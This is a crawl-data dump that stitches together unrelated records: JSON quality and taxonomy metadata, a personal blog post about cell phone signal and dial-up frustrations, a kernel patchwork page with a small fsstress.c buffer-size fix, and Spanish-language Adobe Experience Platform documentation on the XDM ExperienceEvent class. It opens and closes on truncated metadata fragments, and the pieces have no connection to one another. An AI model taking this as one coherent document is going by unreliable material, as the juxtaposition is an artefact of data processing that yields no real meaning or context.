"rps_doc_wikipedia_importance": -441.70794677734375,
"rps_doc_wikipedia_importance_length_correction": -441.70794677734375
},
"fasttext": {
"dclm": 0.15090477466583252,
"english": 0.06324475258588791,
"fineweb_edu_approx": 2.0529448986053467,
"eai_general_math": 0.05228912830352783,
"eai_open_web_math": 0.07248783111572266,
"eai_web_code": 0.5400269627571106
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.445",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "005.462",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "3",
"label": "Reference/Encyclopedic/Educational"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "23",
"label": "Tutorial"
},
"secondary": {
"code": "8",
"label": "Documentation"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "3",
"label": "Undergraduate Level"
},
"secondary": {
"code": "4",
"label": "Graduate/Expert Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
7,915,130,350,125,951,000 | My Other Side of Technology vs Smaller Living
While I mostly love the way technology has progressed, I do have a couple of complaints about it. Like most, I enjoy the great benefits of technology for smaller living. I have written about these in some of my other articles here so I won’t repeat myself, but in general you can pack tons of music onto a tiny mp3 player, keep your e-books on a your computer and/or have a cell phone that will do nearly everything your computer can do. However, to be perfectly honest, there are some unpleasant experiences I have had in regards to technology when it comes to small, simple living…
For instance, I recently got rid of my land line in favor of a cell phone so I could have more privacy…only giving the number out to family and a few friends. I got sick of the phone ringing every night at suppertime with telemarketing calls. Even though I had an answering machine, I still hated the disturbance. Fussy me!! Anyways, I went to my provider of choice and picked out this fancy cell phone that did everything but tie my shoes…it did emails, text messaging, had applications for all kinds of things, games, surfing the net, shopping lists…a whole variety of convenient things. The problem was when I got it home, I got a crappy signal and couldn’t use if for my original intention which was…DUH…a phone! Now, I thought, that was just taking things a bit too far :)
So, I went back and they let me get a different phone. That one had the same problem plus it was so complicated that it made my head spin!! I finally ended up with a very simple cell phone, but even though I got the simplest, just plain phone they had, I still had to make 3 calls to customer service to put a lock on anything that had to do with surfing the net, emailing or text messaging, lest I get charged again for something I didn’t even know I used!!!
There are a whole list of places I like to go that don’t even give me enough of a signal to use my phone. I like to take country drives with a picnic lunch and my camera, but if I got stuck somewhere, what good would this great technological gadget do me? I can’t even get a signal at my parents house which is far from a remote town!
My plans for simple living after retirement include someplace quite remote where I can get away from all the traffic, people and noise I have been living with everyday while I was trying to make a living, aka, a dying as some people would put it! Those places generally don’t have much of a signal. I have a friend that must drive to the top of a nearby mountain to get her cell phone messages or call out because she doesn’t get any signal at her cabin or anywhere on her property of 50 acres. What if she had an emergency?
I will want to have access to online so I can keep in touch with my family and friends the way I love to. This might be fairly difficult too. Getting cable for internet service is not always available, leaving me with the basic inconvenience of dial-up!! That means a land line again. I mean, I know dial-up is still internet service, but once you get spoiled with a fast connection, dial-up is like Morse Code!
My next complaint is that some of this technology is not easy to learn and it can be totally frustrating to simple folks like me! When things go bad, they can really go bad…like getting a computer virus or your computer crashing and losing all your stuff. It can be anything but convenient to fix this situation! It can make you so mad you swear you will never deal with any of it again, but then you do – because when it is convenient it’s damn convenient :) :)
So, even though I will probably never do without any of these conveniences, technology can be as much of a headache as it is an asset :( | {
"url": "http://smalllivingjournal.com/tag/dial-up/",
"source_domain": "smalllivingjournal.com",
"snapshot_id": "crawl=CC-MAIN-2016-07",
"warc_metadata": {
"Content-Length": "22565",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:ZTUKYSJIYDC4QTXIWOXCU7RQTSBD7GPN",
"WARC-Concurrent-To": "<urn:uuid:92b3dfa1-4a0a-4902-93d4-4bd29d81fbc7>",
"WARC-Date": "2016-02-12T05:35:56Z",
"WARC-IP-Address": "64.13.192.119",
"WARC-Identified-Payload-Type": null,
"WARC-Payload-Digest": "sha1:S3DB7KRFZJEPRHRJHY7F7XJPX3DC3XHN",
"WARC-Record-ID": "<urn:uuid:c3b77739-5a3d-4931-94ad-8bc7b064b659>",
"WARC-Target-URI": "http://smalllivingjournal.com/tag/dial-up/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:68923f73-ce79-404e-a661-31807f085ddb>"
},
"warc_info": "robots: classic\r\nhostname: ip-10-236-182-209.ec2.internal\r\nsoftware: Nutch 1.6 (CC)/CC WarcExport 1.0\r\nisPartOf: CC-MAIN-2016-07\r\noperator: CommonCrawl Admin\r\ndescription: Wide crawl of the web for February 2016\r\npublisher: CommonCrawl\r\nformat: WARC File Format 1.0\r\nconformsTo: http://bibnum.bnf.fr/WARC/WARC_ISO_28500_version1_latestdraft.pdf"
} | {
"line_start_idx": [
0,
46,
47,
631,
632,
1410,
1411,
1871,
1872,
2208,
2209,
2734,
2735,
3147,
3148,
3611,
3612
],
"line_end_idx": [
46,
47,
631,
632,
1410,
1411,
1871,
1872,
2208,
2209,
2734,
2735,
3147,
3148,
3611,
3612,
3748
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 3748,
"ccnet_original_nlines": 16,
"rps_doc_curly_bracket": 0,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.5147783160209656,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.04556649923324585,
"rps_doc_frac_lines_end_with_ellipsis": 0.05882352963089943,
"rps_doc_frac_no_alph_words": 0.11206897348165512,
"rps_doc_frac_unique_words": 0.4411347508430481,
"rps_doc_mean_word_length": 4.182978630065918,
"rps_doc_num_sentences": 28,
"rps_doc_symbol_to_word_ratio": 0.008620689623057842,
"rps_doc_unigram_entropy": 5.206126689910889,
"rps_doc_word_count": 705,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0,
"rps_doc_frac_chars_dupe_6grams": 0,
"rps_doc_frac_chars_dupe_7grams": 0,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.015259410254657269,
"rps_doc_frac_chars_top_3gram": 0.011190230026841164,
"rps_doc_frac_chars_top_4gram": 0,
"rps_doc_books_importance": -427.66302490234375,
"rps_doc_books_importance_length_correction": -427.66302490234375,
"rps_doc_openwebtext_importance": -236.1912384033203,
"rps_doc_openwebtext_importance_length_correction": -236.1912384033203,
"rps_doc_wikipedia_importance": -183.2196044921875,
"rps_doc_wikipedia_importance_length_correction": -183.2196044921875
},
"fasttext": {
"dclm": 0.03423697128891945,
"english": 0.9723902940750122,
"fineweb_edu_approx": 1.0838055610656738,
"eai_general_math": 0.16447395086288452,
"eai_open_web_math": 0.2754436135292053,
"eai_web_code": 0.005911469925194979
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "004.019",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
},
"secondary": {
"code": "303.483",
"labels": {
"level_1": "Social sciences",
"level_2": "",
"level_3": "Social sciences — Dictionaries"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "5",
"label": "Evaluate"
},
"secondary": {
"code": "2",
"label": "Understand"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "2",
"label": "Conceptual"
},
"secondary": {
"code": "3",
"label": "Procedural"
}
},
"document_type_v1": {
"primary": {
"code": "9",
"label": "Personal/Misc"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "16",
"label": "Personal Blog"
},
"secondary": {
"code": "10",
"label": "Knowledge Article"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "6",
"label": "Not Applicable/Indeterminate"
},
"secondary": {
"code": "4",
"label": "Highly Correct"
}
},
"education_level": {
"primary": {
"code": "1",
"label": "General Audience"
},
"secondary": {
"code": "2",
"label": "High School Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
233,257,521,897,382,850 | [01/12] fsstress: fix compiler warnings
diff mbox series
Message ID 154416379882.15344.9436421202591701307.stgit@magnolia
State Accepted
Headers show
Series
• xfstests: add copy/dedupe/clone to fsx/fsstress
Related show
Commit Message
Darrick J. Wong Dec. 7, 2018, 6:23 a.m. UTC
From: Darrick J. Wong <[email protected]>
Fix all the gcc warnings in fsstress, and resize buffers to avoid
overflows.
Signed-off-by: Darrick J. Wong <[email protected]>
Reviewed-By: Allison Henderson <[email protected]>
---
ltp/fsstress.c | 4 ++--
1 file changed, 2 insertions(+), 2 deletions(-)
Patch
diff mbox series
diff --git a/ltp/fsstress.c b/ltp/fsstress.c
index edbb3f2f..8d0734fc 100644
--- a/ltp/fsstress.c
+++ b/ltp/fsstress.c
@@ -499,7 +499,7 @@ int main(int argc, char **argv)
exit(1);
}
if (logname) {
- char path[PATH_MAX];
+ char path[PATH_MAX + NAME_MAX + 1];
snprintf(path, sizeof(path), "%s/%s", rpath, logname);
if (freopen(path, "a", stdout) == NULL) {
perror("freopen logfile failed");
@@ -583,7 +583,7 @@ int main(int argc, char **argv)
return 0;
#endif
if (logname) {
- char path[PATH_MAX];
+ char path[PATH_MAX + NAME_MAX + 2 + 11];
snprintf(path, sizeof(path), "%s/%s.%d",
rpath, logname, i);
if (freopen(path, "a", stdout) == NULL) { | {
"url": "https://patchwork.kernel.org/patch/10717505/",
"source_domain": "patchwork.kernel.org",
"snapshot_id": "crawl=CC-MAIN-2019-51",
"warc_metadata": {
"Content-Length": "14366",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:R5ETVD24NN7YGQZYKXL5O4H4QM36CDXM",
"WARC-Concurrent-To": "<urn:uuid:3728c058-f586-43b9-a586-47bb5216255e>",
"WARC-Date": "2019-12-08T03:39:56Z",
"WARC-IP-Address": "198.145.29.83",
"WARC-Identified-Payload-Type": "application/xhtml+xml",
"WARC-Payload-Digest": "sha1:6FDDBLLJQMZMAGUMVTX3IGJOC4EC3HBO",
"WARC-Record-ID": "<urn:uuid:d5c3ce35-7fc3-46b9-9238-8b82f35e877e>",
"WARC-Target-URI": "https://patchwork.kernel.org/patch/10717505/",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:624bd020-1232-4e06-9d05-f4a94b3a3891>"
},
"warc_info": "isPartOf: CC-MAIN-2019-51\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for December 2019\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-207.ec2.internal\r\nsoftware: Apache Nutch 1.16 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.1-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: http://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
40,
57,
58,
123,
138,
151,
158,
210,
223,
224,
239,
240,
284,
332,
333,
399,
410,
411,
468,
530,
534,
562,
611,
612,
618,
635,
636,
681,
713,
734,
755,
808,
820,
824,
841,
865,
904,
962,
1007,
1045,
1098,
1113,
1121,
1140,
1166,
1212,
1258,
1285
],
"line_end_idx": [
40,
57,
58,
123,
138,
151,
158,
210,
223,
224,
239,
240,
284,
332,
333,
399,
410,
411,
468,
530,
534,
562,
611,
612,
618,
635,
636,
681,
713,
734,
755,
808,
820,
824,
841,
865,
904,
962,
1007,
1045,
1098,
1113,
1121,
1140,
1166,
1212,
1258,
1285,
1331
]
} | {
"red_pajama_v2": {
"ccnet_original_length": 1331,
"ccnet_original_nlines": 48,
"rps_doc_curly_bracket": 0.003756569931283593,
"rps_doc_ldnoobw_words": 0,
"rps_doc_lorem_ipsum": 0,
"rps_doc_stop_word_fraction": 0.095238097012043,
"rps_doc_ut1_blacklist": 0,
"rps_doc_frac_all_caps_words": 0.03641457110643387,
"rps_doc_frac_lines_end_with_ellipsis": 0,
"rps_doc_frac_no_alph_words": 0.5154061317443848,
"rps_doc_frac_unique_words": 0.6433566212654114,
"rps_doc_mean_word_length": 6.216783046722412,
"rps_doc_num_sentences": 24,
"rps_doc_symbol_to_word_ratio": 0.0028011200483888388,
"rps_doc_unigram_entropy": 4.390687465667725,
"rps_doc_word_count": 143,
"rps_doc_frac_chars_dupe_10grams": 0,
"rps_doc_frac_chars_dupe_5grams": 0.20697413384914398,
"rps_doc_frac_chars_dupe_6grams": 0.1034870594739914,
"rps_doc_frac_chars_dupe_7grams": 0.1034870594739914,
"rps_doc_frac_chars_dupe_8grams": 0,
"rps_doc_frac_chars_dupe_9grams": 0,
"rps_doc_frac_chars_top_2gram": 0.0674915611743927,
"rps_doc_frac_chars_top_3gram": 0.04049494117498398,
"rps_doc_frac_chars_top_4gram": 0.07199099659919739,
"rps_doc_books_importance": -196.9058837890625,
"rps_doc_books_importance_length_correction": -196.9058837890625,
"rps_doc_openwebtext_importance": -99.27141571044922,
"rps_doc_openwebtext_importance_length_correction": -99.27141571044922,
"rps_doc_wikipedia_importance": -54.147979736328125,
"rps_doc_wikipedia_importance_length_correction": -54.14661407470703
},
"fasttext": {
"dclm": 0.04320710897445679,
"english": 0.6087372303009033,
"fineweb_edu_approx": 0.7305399179458618,
"eai_general_math": 0.0009552200208418071,
"eai_open_web_math": 0.8243565559387207,
"eai_web_code": 0.00012577000597957522
}
} | {
"free_decimal_correspondence": {
"primary": {
"code": "005.1",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computer programming"
}
},
"secondary": {
"code": "004.02",
"labels": {
"level_1": "General works, books and libraries, information sciences",
"level_2": "",
"level_3": "Computers and Computer science"
}
}
},
"bloom_cognitive_process": {
"primary": {
"code": "3",
"label": "Apply"
},
"secondary": {
"code": "4",
"label": "Analyze"
}
},
"bloom_knowledge_domain": {
"primary": {
"code": "3",
"label": "Procedural"
},
"secondary": {
"code": "2",
"label": "Conceptual"
}
},
"document_type_v1": {
"primary": {
"code": "4",
"label": "Code/Software"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"extraction_artifacts": {
"primary": {
"code": "0",
"label": "No Artifacts"
},
"secondary": {
"code": "3",
"label": "Irrelevant Content"
}
},
"missing_content": {
"primary": {
"code": "0",
"label": "No missing content"
},
"secondary": {
"code": "-1",
"label": "Abstain"
}
},
"document_type_v2": {
"primary": {
"code": "8",
"label": "Documentation"
},
"secondary": {
"code": "21",
"label": "Customer Support"
}
},
"reasoning_depth": {
"primary": {
"code": "2",
"label": "Basic Reasoning"
},
"secondary": {
"code": "3",
"label": "Intermediate Reasoning"
}
},
"technical_correctness": {
"primary": {
"code": "4",
"label": "Highly Correct"
},
"secondary": {
"code": "3",
"label": "Mostly Correct"
}
},
"education_level": {
"primary": {
"code": "4",
"label": "Graduate/Expert Level"
},
"secondary": {
"code": "3",
"label": "Undergraduate Level"
}
}
} | 672f1e42c33a7f9846924a2431ea77df |
-8,833,066,698,296,154,000 | XDM ExperienceEvent clase
XDM ExperienceEvent es una clase estándar de modelo de datos de experiencia (XDM) que le permite crear una instantánea con marca de tiempo del sistema cuando se produce un evento específico o se ha alcanzado un conjunto determinado de condiciones.
Un Evento de experiencia es un registro de hechos de lo que ocurrió, incluido el momento y la identidad de la persona involucrada. Los eventos pueden ser explícitos (acciones humanas directamente observables) o implícitos (planteados sin una acción humana directa) y se registran sin agregación ni interpretación. Para obtener más información de alto nivel sobre el uso de esta clase en el ecosistema de Platform, consulte la Información general de XDM.
El XDM ExperienceEvent proporciona varios campos relacionados con series temporales a un esquema. Dos de estos campos (_id y timestamp) son obligatorio para todos los esquemas basados en la clase, mientras que el resto son opcionales. Los valores de algunos de los campos se rellenan automáticamente cuando se incorporan datos.
La estructura de ExperienceEvent de XDM tal como aparece en la IU de Platform
Propiedad Descripción
_id
(Requerido)
La clase Experience Event _id identifica de forma exclusiva los eventos individuales que se incorporan a Adobe Experience Platform. Este campo se utiliza para realizar un seguimiento de la exclusividad de un evento individual, evitar la duplicación de datos y buscar ese evento en los servicios descendentes.
Cuando se detectan eventos duplicados, las aplicaciones y los servicios de Platform pueden gestionar la duplicación de forma diferente. Por ejemplo, los eventos duplicados en el servicio de perfil se pierden si el evento con el mismo _id ya existe en el almacén de perfiles.
En algunos casos, _id puede ser un Identificador único universal (UUID) o Identificador único global (GUID).
Si está transmitiendo datos desde una conexión de origen o ingiriendo directamente desde un archivo de Parquet, debe generar este valor concatenando una cierta combinación de campos que hacen que el evento sea único, como un ID principal, una marca de tiempo, un tipo de evento, etc. El valor concatenado debe ser un uri-reference formatted string, lo que significa que se debe eliminar cualquier carácter de dos puntos. Después, el valor concatenado debe tener un cifrado hash con SHA-256 u otro algoritmo de su elección.
Es importante distinguir que este campo no representa una identidad relacionada con una persona individual, sino más bien el propio registro de datos. Los datos de identidad relativos a una persona deben quedar relegados a campos de identidad proporcionadas por grupos de campos compatibles.
eventMergeId Si se usa la variable SDK web de Adobe Experience Platform para introducir datos, representa el ID del lote introducido que provocó la creación del registro. El sistema rellena automáticamente este campo tras la ingesta de datos. No se admite el uso de este campo fuera del contexto de una implementación de SDK web.
eventType Cadena que indica el tipo o la categoría del evento. Este campo se puede utilizar si desea distinguir distintos tipos de eventos dentro del mismo esquema y conjunto de datos, como distinguir un evento de vista de producto de un evento de complemento al carro de compras para una compañía minorista.
Los valores estándar para esta propiedad se proporcionan en sección del apéndice, incluidas las descripciones de su caso de uso previsto. Este campo es una enumeración ampliable, lo que significa que también puede utilizar sus propias cadenas de tipo de evento para categorizar los eventos que está rastreando.
eventType limita el uso de un solo evento por visita en la aplicación y, por lo tanto, debe utilizar campos calculados para que el sistema sepa qué evento es el más importante. Para obtener más información, consulte la sección sobre prácticas recomendadas para campos calculados.
producedBy Valor de cadena que describe el productor o el origen del evento. Este campo se puede utilizar para filtrar ciertos productores de eventos si es necesario con fines de segmentación.
Algunos valores sugeridos para esta propiedad se proporcionan en la variable sección del apéndice. Este campo es una enumeración extensible, lo que significa que también puede utilizar sus propias cadenas para representar a diferentes productores de eventos.
identityMap Campo de asignación que contiene un conjunto de identidades con espacio de nombres para el individuo al que se aplica el evento. El sistema actualiza automáticamente este campo a medida que se incorporan los datos de identidad. Para utilizar correctamente este campo para Perfil del cliente en tiempo real, no intente actualizar manualmente el contenido del campo en las operaciones de datos.
Consulte la sección sobre mapas de identidad en la conceptos básicos de composición de esquemas para obtener más información sobre su caso de uso.
timestamp
(Requerido)
Una marca de tiempo ISO 8601 de cuándo se produjo el evento, con el formato establecido por RFC 3339, sección 5.6. Esta marca de tiempo debe pertenecer al pasado. Consulte la sección siguiente sobre marcas de tiempo para conocer las prácticas recomendadas sobre el uso de este campo.
Prácticas recomendadas para el modelado de eventos
Las siguientes secciones tratan sobre las prácticas recomendadas para diseñar esquemas XDM (Experience Data Model) basados en eventos en Adobe Experience Platform.
Marcas de hora
La raíz timestamp de un esquema de evento puede solamente representan la observación del evento mismo, y deben ocurrir en el pasado. Si los casos de uso de la segmentación requieren el uso de marcas de tiempo que puedan producirse en el futuro, estos valores deben restringirse en cualquier parte del esquema de Experience Event.
Por ejemplo, si un negocio del sector de los viajes y la hostelería está modelando un evento de reserva de vuelo, el nivel de clase timestamp representa el momento en el que se observó el evento de reserva. Otras marcas de tiempo relacionadas con el evento, como la fecha de inicio de la reserva de viaje, deben capturarse en campos independientes proporcionados por grupos de campos estándar o personalizados.
Esquema de evento de experiencia de ejemplo con la reserva de vuelo y la fecha de inicio resaltadas.
Al mantener la marca de tiempo en el nivel de clase separada de otros valores de fecha y hora relacionados en los esquemas de evento, puede implementar casos de uso de segmentación flexible, al tiempo que conserva una cuenta con marca de tiempo de los recorridos del cliente en la aplicación de experiencia.
Uso de campos calculados
Ciertas interacciones en las aplicaciones de experiencia pueden dar como resultado varios eventos relacionados que técnicamente comparten la misma marca de tiempo de evento y, por lo tanto, se pueden representar como un único registro de evento. Por ejemplo, si un cliente ve un producto en su sitio web, esto puede dar como resultado un registro de evento que tenga dos posibilidades eventType values: un evento de "vista de producto" (commerce.productViews) o un evento genérico de "vista de página" (web.webpagedetails.pageViews). En estos casos, puede utilizar campos calculados para capturar los atributos más importantes cuando se capturan varios eventos en una sola visita.
Preparación de datos de Adobe Experience Platform permite asignar, transformar y validar datos desde y hacia XDM. Uso de los disponibles funciones de asignación proporcionado por el servicio puede invocar operadores lógicos para priorizar, transformar o consolidar datos de registros de varios eventos cuando se incorporan en Experience Platform. En el ejemplo anterior, puede designar eventType como un campo calculado que priorizaría una "vista de producto" sobre una "vista de página" siempre que se produzcan ambos.
Si está introduciendo manualmente datos en Platform a través de la interfaz de usuario de, consulte la guía sobre campos calculados para ver los pasos específicos sobre cómo crear campos calculados.
Si está transmitiendo datos a Platform mediante una conexión de origen, puede configurar el origen para que utilice campos calculados en su lugar. Consulte la documentación de su origen particular para obtener instrucciones sobre cómo implementar campos calculados al configurar la conexión.
Grupos de campos de esquema compatibles
NOTA
Los nombres de varios grupos de campos han cambiado. Consulte el documento sobre actualizaciones de nombre de grupo de campos para obtener más información.
El Adobe proporciona varios grupos de campos estándar para su uso con el XDM ExperienceEvent clase. A continuación se muestra una lista de algunos grupos de campos utilizados comúnmente para la clase:
Apéndice
La siguiente sección contiene información adicional sobre ExperienceEvent de XDM clase.
Valores aceptados para eventType
En la tabla siguiente se describen los valores aceptados para eventType, junto con sus definiciones:
Valor Definición
advertising.clicks Acciones de clic de un anuncio.
advertising.completes Un recurso de medios cronometrados se ha visto hasta su finalización. Esto no significa necesariamente que el usuario haya visto todo el vídeo, ya que podría haberse saltado algunas partes.
advertising.conversions Acciones predefinidas realizadas por un cliente que déclencheur un evento para la evaluación del rendimiento.
advertising.federated Indica si se creó un evento de experiencia mediante federación de datos (uso compartido de datos entre clientes).
advertising.firstQuartiles Se ha reproducido el 25 % de la duración de un anuncio de vídeo digital a velocidad normal.
advertising.impressions Impresiones de un anuncio para un cliente con el potencial de ser visto.
advertising.midpoints Se ha reproducido el 50 % de la duración de un anuncio de vídeo digital a velocidad normal.
advertising.starts Ha comenzado a reproducirse un anuncio de vídeo digital.
advertising.thirdQuartiles Se ha reproducido el 75 % de la duración de un anuncio de vídeo digital a velocidad normal.
advertising.timePlayed Describe la cantidad de tiempo que un usuario dedica a un recurso de medios cronometrados específico.
application.close Se cerró una solicitud o se envió en segundo plano.
application.launch Se inició o se puso en primer plano una aplicación.
commerce.checkouts Se ha producido un evento de cierre de compra para una lista de productos. Puede haber más de un evento de cierre de compra si hay varios pasos en el proceso. Si hay varios pasos, la marca de tiempo y la página/experiencia de referencia para cada evento se utilizan para identificar cada evento individual (paso), representado en orden.
commerce.productListAdds Se ha agregado un producto a la lista de productos o al carro de compras.
commerce.productListOpens Se ha inicializado o creado una nueva lista de productos (carro de compras).
commerce.productListRemovals Se han eliminado una o más entradas de producto de una lista de productos o un carro de compras.
commerce.productListReopens Un cliente ha reactivado una lista de productos (carro de compras) a la que ya no se podía acceder (abandonada), por ejemplo, mediante una actividad de remarketing.
commerce.productListViews Una lista de productos o un carro de compras han recibido una o más vistas.
commerce.productViews Un producto ha recibido una o más vistas.
commerce.purchases Se ha aceptado un pedido. Esta es la única acción necesaria en una conversión comercial. Un evento de compra debe tener una lista de productos a la que se haga referencia.
commerce.saveForLaters Se ha guardado una lista de productos para uso futuro, como una lista de deseos de productos.
decisioning.propositionDisplay Se ha mostrado una propuesta de toma de decisiones a una persona.
decisioning.propositionInteract Una persona interactuó con una propuesta de toma de decisiones.
delivery.feedback Eventos de comentarios de una entrega, como un envío por correo electrónico.
directMarketing.emailBounced Se ha devuelto un correo electrónico a una persona.
directMarketing.emailBouncedSoft Un correo electrónico a una persona se ha devuelto sin problemas.
directMarketing.emailClicked Una persona hizo clic en un vínculo de un correo electrónico de marketing.
directMarketing.emailDelivered Se ha entregado correctamente un correo electrónico al servicio de correo electrónico de la persona
directMarketing.emailOpened Una persona ha abierto un correo electrónico de marketing.
directMarketing.emailUnsubscribed Una persona ha cancelado la suscripción a un correo electrónico de marketing.
inappmessageTracking.dismiss Se ha descartado un mensaje en la aplicación.
inappmessageTracking.display Se ha mostrado un mensaje en la aplicación.
inappmessageTracking.interact Se ha interactuado con un mensaje en la aplicación.
leadOperation.callWebhook Se llamó a un webhook en respuesta a un posible cliente.
leadOperation.convertLead Se ha convertido un posible cliente.
leadOperation.interestingMoment Se grabó un momento interesante para una persona.
leadOperation.newLead Se ha creado un posible cliente.
leadOperation.scoreChanged Se ha cambiado el valor del atributo de puntuación del posible cliente.
leadOperation.statusInCampaignProgressionChanged El estado de un posible cliente en una campaña ha cambiado.
listOperation.addToList Se agregó una persona a una lista de marketing.
listOperation.removeFromList Se ha quitado una persona de una lista de marketing.
message.feedback Eventos de comentarios como sent/bounce/error para mensajes enviados a un cliente.
message.tracking Seguimiento de eventos como acciones de apertura/clic/personalizado en mensajes enviados a un cliente.
opportunityEvent.addToOpportunity Se ha agregado una persona a una oportunidad.
opportunityEvent.opportunityUpdated Se ha actualizado una oportunidad.
opportunityEvent.removeFromOpportunity Se ha eliminado a una persona de una oportunidad.
pushTracking.applicationOpened Una persona abrió una aplicación desde una notificación push.
pushTracking.customAction Una persona hizo clic en una acción personalizada en una notificación push.
web.formFilledOut Una persona rellenó un formulario en una página web.
web.webinteraction.linkClicks Se ha seleccionado un vínculo una o más veces.
web.webpagedetails.pageViews Una página web ha recibido una o más vistas.
Valores sugeridos para producedBy
En la tabla siguiente se describen algunos valores aceptados para producedBy:
Valor Definición
self Self
system Sistema
salesRef Representante de ventas
customerRep Representante del cliente
En esta página | {
"url": "https://experienceleague.adobe.com/docs/experience-platform/xdm/classes/experienceevent.html?lang=es",
"source_domain": "experienceleague.adobe.com",
"snapshot_id": "CC-MAIN-2023-40",
"warc_metadata": {
"Content-Length": "133950",
"Content-Type": "application/http; msgtype=response",
"WARC-Block-Digest": "sha1:KSNMK6U7AT5RYJKKPS6IACMWAXK6WPQ2",
"WARC-Concurrent-To": "<urn:uuid:308a15ac-dd2e-42a4-b05f-8f7235a1b012>",
"WARC-Date": "2023-10-03T08:47:54Z",
"WARC-IP-Address": "52.167.10.121",
"WARC-Identified-Payload-Type": "text/html",
"WARC-Payload-Digest": "sha1:DO77LRKWZKAPFGBFSQPUCN6OGZ3V3XFA",
"WARC-Record-ID": "<urn:uuid:cd4b400d-7898-433b-9012-544f8a878c10>",
"WARC-Target-URI": "https://experienceleague.adobe.com/docs/experience-platform/xdm/classes/experienceevent.html?lang=es",
"WARC-Truncated": null,
"WARC-Type": "response",
"WARC-Warcinfo-ID": "<urn:uuid:a83cc5cd-5892-440d-bfab-113f0492a534>"
},
"warc_info": "isPartOf: CC-MAIN-2023-40\r\npublisher: Common Crawl\r\ndescription: Wide crawl of the web for September/October 2023\r\noperator: Common Crawl Admin ([email protected])\r\nhostname: ip-10-67-67-168\r\nsoftware: Apache Nutch 1.19 (modified, https://github.com/commoncrawl/nutch/)\r\nrobots: checked via crawler-commons 1.5-SNAPSHOT (https://github.com/crawler-commons/crawler-commons)\r\nformat: WARC File Format 1.1\r\nconformsTo: https://iipc.github.io/warc-specifications/specifications/warc-format/warc-1.1/"
} | {
"line_start_idx": [
0,
26,
27,
275,
276,
730,
731,
1059,
1060,
1138,
1139,
1161,
1165,
1177,
1486,
1487,
1762,
1763,
1872,
1873,
2396,
2397,
2689,
3019,
3328,
3329,
3640,
3641,
3921,
4114,
4115,
4374,
4779,
4780,
4927,
4937,
4949,
5233,
5234,
5285,
5286,
5450,
5451,
5466,
5467,
5797,
5798,
6209,
6210,
6311,
6312,
6620,
6621,
6646,
6647,
7328,
7329,
7849,
7850,
8049,
8050,
8342,
8343,
8383,
8384,
8389,
8390,
8546,
8547,
8748,
8749,
8758,
8759,
8847,
8848,
8881,
8882,
8983,
8984,
9001,
9052,
9264,
9398,
9534,
9653,
9750,
9864,
9940,
10059,
10184,
10254,
10325,
10681,
10780,
10883,
11009,
11202,
11304,
11368,
11559,
11676,
11773,
11869,
11964,
12045,
12144,
12248,
12379,
12466,
12578,
12653,
12726,
12808,
12891,
12954,
13036,
13091,
13190,
13299,
13371,
13453,
13553,
13673,
13753,
13824,
13913,
14006,
14108,
14179,
14256,
14330,
14331,
14365,
14366,
14444,
14445,
14462,
14472,
14487,
14520,
14558,
14559
],
"line_end_idx": [
26,
27,
275,
276,
730,
731,
1059,
1060,
1138,
1139,
1161,
1165,
1177,
1486,
1487,
1762,
